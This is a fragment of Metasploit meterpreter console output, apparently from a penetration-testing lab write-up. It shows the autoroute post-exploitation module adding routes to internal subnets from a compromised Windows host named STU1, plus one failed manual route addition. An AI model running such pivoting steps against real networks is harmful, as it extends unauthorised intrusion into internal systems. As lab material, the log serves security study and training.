 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.92.0/255.255.255.0 from host's routing table.
meterpreter > run post/multi/manage/autoroute SUBNET=192.168.52.0 ACTION=ADD
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Adding a route to 192.168.52.0/255.255.255.0...
[-] Could not add route to subnet 192.168.52.0/255.255.255.0.
meterpreter >